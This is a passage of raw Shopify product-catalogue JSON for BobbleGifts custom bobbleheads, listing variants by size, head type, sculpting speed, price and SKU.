Sculpting","sku":"BG685"}],"remote":false},{"id":7385501859876,"gid":"gid:\/\/shopify\/Product\/7385501859876","vendor":"BobbleGifts","type":"Couple","handle":"custom-couple-bobblehead-with-love","variants":[{"id":40941826506788,"price":13800,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7245"},{"id":40941826539556,"price":14700,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7245"},{"id":40941826572324,"price":15700,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7245"},{"id":40941826605092,"price":14700,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7245"},{"id":40941826637860,"price":15700,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7245"},{"id":40941826670628,"price":16600,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7245"},{"id":40941826703396,"price":14700,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7245"},{"id":40941826736164,"price":15500,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7245"},{"id":40941826768932,"price":16500,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7245"},{"id":40941826801700,"price":15500,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7245"},{"id":40941826834468,"price":16400,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7245"},{"id":40941826867236,"price":17400,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7245"},{"id":40941826900004,"price":15400,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7245"},{"id":40941826932772,"price":16200,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7245"},{"id":40941826965540,"price":17200,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7245"},{"id":40941826998308,"price":16300,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7245"},{"id":40941827031076,"price":17000,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7245"},{"id":40941827063844,"price":18000,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7245"}],"remote":false},{"id":7918115586084,"gid":"gid:\/\/shopify\/Product\/7918115586084","vendor":"BobbleGifts","type":"Couple","handle":"custom-couple-bobbleheads-funny-police-and-prisoner","variants":[{"id":42519859429412,"price":13800,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7366"},{"id":42519859462180,"price":14700,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7366"},{"id":42519859494948,"price":15700,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7366"},{"id":42519859527716,"price":14700,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7366"},{"id":42519859560484,"price":15700,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7366"},{"id":42519859593252,"price":16600,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7366"},{"id":42519859626020,"price":14700,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7366"},{"id":42519859658788,"price":15500,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7366"},{"id":42519859691556,"price":16500,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7366"},{"id":42519859724324,"price":15500,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7366"},{"id":42519859757092,"price":16400,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7366"},{"id":42519859789860,"price":17400,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7366"},{"id":42519859822628,"price":15400,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7366"},{"id":42519859855396,"price":16200,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7366"},{"id":42519859888164,"price":17200,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7366"},{"id":42519859920932,"price":16300,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7366"},{"id":42519859953700,"price":17000,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7366"},{"id":42519859986468,"price":18000,"name":"Custom Couple Bobbleheads – Funny Police and Prisoner - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7366"}],"remote":false},{"id":7266873770020,"gid":"gid:\/\/shopify\/Product\/7266873770020","vendor":"BobbleGifts","type":"1 Person","handle":"custom-dad-bobblehead-in-ski-suits","variants":[{"id":40635742453796,"price":8800,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG633"},{"id":40635742486564,"price":9700,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG633"},{"id":40635742519332,"price":10700,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG633"},{"id":40635742552100,"price":9700,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG633"},{"id":40635742584868,"price":10600,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG633"},{"id":40635742617636,"price":11600,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG633"},{"id":40635742650404,"price":9600,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG633"},{"id":40635742683172,"price":10500,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG633"},{"id":40635742715940,"price":11500,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG633"},{"id":40635742748708,"price":10500,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG633"},{"id":40635742781476,"price":11400,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG633"},{"id":40635742814244,"price":12400,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG633"},{"id":40635742847012,"price":10400,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG633"},{"id":40635742879780,"price":11200,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG633"},{"id":40635742912548,"price":12200,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG633"},{"id":40635742945316,"price":11300,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG633"},{"id":40635742978084,"price":12000,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG633"},{"id":40635743010852,"price":13000,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG633"}],"remote":false},{"id":7273223159844,"gid":"gid:\/\/shopify\/Product\/7273223159844","vendor":"BobbleGifts","type":"1 Person","handle":"custom-dad-bobblehead-play-billiards","variants":[{"id":40648062992420,"price":6800,"name":"Custom Dad Bobblehead Play Baseball - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG650"},{"id":40648063025188,"price":7700,"name":"Custom Dad Bobblehead Play Baseball - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG650"},{"id":40648063057956,"price":8700,"name":"Custom Dad Bobblehead Play Baseball - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG650"},{"id":40648063090724,"price":7700,"name":"Custom Dad Bobblehead Play Baseball - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG650"},{"id":40648063123492,"price":8600,"name":"Custom Dad Bobblehead Play Baseball - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG650"},{"id":40648063156260,"price":9600,"name":"Custom Dad Bobblehead Play Baseball - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG650"},{"id":40648063189028,"price":7600,"name":"Custom Dad Bobblehead Play Baseball - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG650"},{"id":40648063221796,"price":8500,"name":"Custom Dad Bobblehead Play Baseball - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG650"},{"id":40648063254564,"price":9500,"name":"Custom Dad Bobblehead Play Baseball - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG650"},{"id":40648063287332,"price":8500,"name":"Custom Dad Bobblehead Play Baseball - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG650"},{"id":40648063320100,"price":9400,"name":"Custom Dad Bobblehead Play Baseball - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG650"},{"id":40648063352868,"price":10400,"name":"Custom Dad Bobblehead Play Baseball - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG650"},{"id":40648063385636,"price":8400,"name":"Custom Dad Bobblehead Play Baseball - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG650"},{"id":40648063418404,"price":9200,"name":"Custom Dad Bobblehead Play Baseball - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG650"},{"id":40648063451172,"price":10200,"name":"Custom Dad Bobblehead Play Baseball - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG650"},{"id":40648063483940,"price":9300,"name":"Custom Dad Bobblehead Play Baseball - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG650"},{"id":40648063516708,"price":10000,"name":"Custom Dad Bobblehead Play Baseball - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG650"},{"id":40648063549476,"price":11000,"name":"Custom Dad Bobblehead Play Baseball - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG650"}],"remote":false},{"id":6594758508580,"gid":"gid:\/\/shopify\/Product\/6594758508580","vendor":"bobblegifts","type":"1 Person","handle":"custom-dentist-bobblehead-doll","variants":[{"id":39386299432996,"price":7900,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG322"},{"id":39386299465764,"price":8800,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG322"},{"id":39386299498532,"price":9800,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG322"},{"id":39386299531300,"price":8800,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG322"},{"id":39386299564068,"price":9700,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG322"},{"id":39386299596836,"price":10700,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG322"},{"id":39386299629604,"price":8700,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG322"},{"id":39386299662372,"price":9600,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG322"},{"id":39386299695140,"price":10600,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG322"},{"id":39386299727908,"price":9600,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG322"},{"id":39386299760676,"price":9500,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG322"},{"id":39386299793444,"price":11500,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG322"},{"id":39386299826212,"price":9500,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG322"},{"id":39386299858980,"price":10400,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG322"},{"id":39386299891748,"price":11400,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG322"},{"id":39386299924516,"price":10400,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG322"},{"id":39386299957284,"price":11300,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG322"},{"id":39386299990052,"price":12300,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG322"}],"remote":false},{"id":7264318980132,"gid":"gid:\/\/shopify\/Product\/7264318980132","vendor":"bobblegifts","type":"1 Person","handle":"custom-doctor-bobblehead-doll-for-man","variants":[{"id":40628194312228,"price":7400,"name":"Custom Doctor Bobblehead Doll for Man - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG619"},{"id":40628194344996,"price":8300,"name":"Custom Doctor Bobblehead Doll for Man - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG619"},{"id":40628194377764,"price":9300,"name":"Custom Doctor Bobblehead Doll for Man - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG619"},{"id":40628194410532,"price":8300,"name":"Custom Doctor Bobblehead Doll for Man - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG619"},{"id":40628194443300,"price":9200,"name":"Custom Doctor Bobblehead Doll for Man - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG619"},{"id":40628194476068,"price":10200,"name":"Custom Doctor Bobblehead Doll for Man - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG619"},{"id":40628194508836,"price":8200,"name":"Custom Doctor Bobblehead Doll for Man - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG619"},{"id":40628194541604,"price":9100,"name":"Custom Doctor Bobblehead Doll for Man - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG619"},{"id":40628194574372,"price":10100,"name":"Custom Doctor Bobblehead Doll for Man - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG619"},{"id":40628194607140,"price":9100,"name":"Custom Doctor Bobblehead Doll for Man - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG619"},{"id":40628194639908,"price":10000,"name":"Custom Doctor Bobblehead Doll for Man - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG619"},{"id":40628194672676,"price":11000,"name":"Custom Doctor Bobblehead Doll for Man - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG619"},{"id":40628194705444,"price":9000,"name":"Custom Doctor Bobblehead Doll for Man - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG619"},{"id":40628194738212,"price":9900,"name":"Custom Doctor Bobblehead Doll for Man - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG619"},{"id":40628194770980,"price":10900,"name":"Custom Doctor Bobblehead Doll for Man - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG619"},{"id":40628194803748,"price":9900,"name":"Custom Doctor Bobblehead Doll for Man - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG619"},{"id":40628194836516,"price":10800,"name":"Custom Doctor Bobblehead Doll for Man - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG619"},{"id":40628194869284,"price":11800,"name":"Custom Doctor Bobblehead Doll for Man - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG619"}],"remote":false},{"id":7266869772324,"gid":"gid:\/\/shopify\/Product\/7266869772324","vendor":"BobbleGifts","type":"1 Person","handle":"custom-domineering-mom-bobblehead-for-mothers-day-gift","variants":[{"id":40635726790692,"price":8400,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG623"},{"id":40635726823460,"price":9300,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG623"},{"id":40635726856228,"price":10300,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG623"},{"id":40635726888996,"price":9300,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard 